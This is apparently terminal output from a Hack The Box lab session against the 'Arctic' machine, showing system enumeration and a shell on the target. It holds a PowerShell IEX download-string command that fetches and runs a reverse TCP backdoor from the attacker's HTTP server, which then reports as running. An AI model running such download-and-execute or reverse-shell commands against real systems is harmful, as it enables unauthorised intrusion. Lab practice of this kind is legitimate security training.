 (python2-venv) [Apr 23, 2024 - 09:00:50 (UTC)] exegol-htb Arctic # webup
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.11 - - [23/Apr/2024 09:01:22] "GET /powershell_reverse_tcp.ps1 HTTP/1.1" 200 -
clea
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             el;Greek
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     6.143 MB
Available Physical Memory: 4.871 MB
Virtual Memory: Max Size:  12.285 MB
Virtual Memory: Available: 10.976 MB
Virtual Memory: In Use:    1.309 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    HTB
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.11
PS>whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.7
5:8000/powershell_reverse_tcp.ps1')
powershell IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.75:8000/powershell_reverse_t
cp.ps1')
PowerShell Reverse TCP v4.0 by Ivan Sincek.
GitHub repository at github.com/ivan-sincek/powershell-reverse-tcp.
Backdoor is up and running...